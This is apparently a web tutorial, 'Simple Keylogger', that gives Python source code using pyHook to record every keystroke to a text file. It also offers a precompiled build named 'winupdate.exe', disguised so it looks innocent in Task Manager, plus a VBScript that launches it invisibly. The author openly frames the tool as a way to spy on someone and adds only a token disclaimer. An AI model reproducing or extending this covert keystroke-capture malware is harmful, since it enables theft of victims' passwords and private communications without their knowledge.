Introduction: Simple Keylogger
I have recently been making a much more advanced keylogger that can even send logs via gmail. So if you are interested, check the github project.
This is a simple keylogger that I made using python. I tried to make one in batch or vbs, but it is practically impossible. So I had to use python.
You all see on the internet, keyloggers, an then you download it and install it to spy or monitor someone (Windows 10 even has a built-in keylogger) . But the problem is, is that you probably also installed a ton of virus of other junk in the process.
I will show you how to make your own, or you can download mine below:
Attachments
Step 1: Installing Python...
Unless you already downloaded my file with the keylogger pre-compiled (skip to step 4), you must install python and some modules. Download and install the following:
Step 2: Creating the Code...
Once you have all of the python stuff installed, open up idle and create a new script. Then enter in the following code:
import pyHook, pythoncom, sys, logging# feel free to set the file_log to a different file name/location
file_log = 'keyloggeroutput.txt'
def OnKeyboardEvent(event): logging.basicConfig(filename=file_log, level=logging.DEBUG, format='%(message)s') chr(event.Ascii) logging.log(10,chr(event.Ascii)) return True hooks_manager = pyHook.HookManager() hooks_manager.KeyDown = OnKeyboardEvent hooks_manager.HookKeyboard() pythoncom.PumpMessages()
Then save it as something.pyw
Step 3: Test...
Now double-click on the file you just created and test it out, then start typing.
When you want to stop logging, open up task manager and kill all the "python" processes. Then look for keyloggeroutput.txt in the same directory were the something.pyw is. Open it up and you should see whatever you typed.
NOTE: You may see some weird looking character if you open it with notepad, those characters means you hit the backspace key.
This is the end of the instructable for you. BUT if you want to see my keylogger, continue on...
If you have any questions/concerns please pm me or post a comment.
Step 4: My Keylogger
First extract keylogger.rar and open up the folder with the files.
You should see a bunch of random files, this is because when you compile a python program to a standalone .exe, you need all these files in the same directory as the program.
The only important files are "Run.vbs" and "winupdate.exe". winupdate.exe is the actual keylogger program. The reason why it is called "winupdate", is so nothing looks suspicious if the user opens up task manager.
For some reason when you compile a python program to a .exe, you don't have any option to make it run invisible, so to fix this, I created a small vbscript file called Run.vbs which simply launches winupdate.exe invisibly.
Step 5: Test...
Double click on Run.vbs and the program will start automatically. When you want to stop logging, open up task manager and kill winupdate.exe. Then open up keyloggeroutput.txt, and you will see that all the characters that you have typed are logged.
NOTE: You may see some weird looking character if you open it with notepad, those characters means you hit the backspace key.
Step 6: Hope You Found This Helpfull
Hope you found this helpful. If you have any questions/concerns please pm me or post a comment.
Have fun keylogging, but please don't use this program maliciously.








![Tim's Mechanical Spider Leg [LU9685-20CU]](https://content.instructables.com/FFB/5R4I/LVKZ6G6R/FFB5R4ILVKZ6G6R.png?auto=webp&crop=1.2%3A1&frame=1&width=306)





